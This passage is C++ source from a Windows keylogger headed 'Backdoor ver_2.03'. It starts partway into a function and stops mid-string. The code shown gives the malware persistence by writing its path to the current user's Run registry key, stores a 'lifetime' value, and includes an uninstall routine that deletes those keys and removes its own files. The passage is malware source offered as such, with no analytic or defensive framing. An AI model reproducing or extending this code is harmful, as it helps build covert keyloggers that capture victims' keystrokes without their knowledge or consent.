 Backdoor ver_2.03
if (path.empty()) {
path = programPath;
}
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
std::string keyValue = "\"";
keyValue += path;
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ,
(BYTE*)keyValue.c_str(), keyValue.length());
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ,
(BYTE*)KEYLOGGER_LIFETIME, sizeof(KEYLOGGER_LIFETIME));
}
void KeyLogger::uninstall() {
//don't launch again
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "lifespan");
//delete program files and exit
removeSelf();
}
void KeyLogger::updateLifespan() {
char buffer[100];
DWORD buffSize = sizeof(buffer);
//check remaining life time
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\